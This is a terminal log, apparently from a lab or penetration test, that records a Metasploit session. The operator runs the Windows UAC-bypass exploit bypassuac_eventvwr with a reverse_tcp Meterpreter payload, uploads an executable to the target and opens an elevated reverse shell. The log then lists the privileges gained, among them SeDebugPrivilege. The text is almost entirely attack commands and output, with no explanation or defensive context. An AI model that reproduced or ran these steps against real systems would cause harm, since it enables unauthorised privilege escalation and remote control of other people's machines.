 msf6 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/local/bypassuac_eventvwr
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 8
session ⇒ 8
msf6 exploit(windows/local/bypassuac_eventvwr) > run
File System
[*] Started reverse TCP handler on 192.168.230.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading EuVzDcKkDlFx.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.230.139
[*] Meterpreter session 11 opened (192.168.230.128:4444 → 192.168.230.139:49745 ) at 2022-07-20 10:57:07 -0400
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege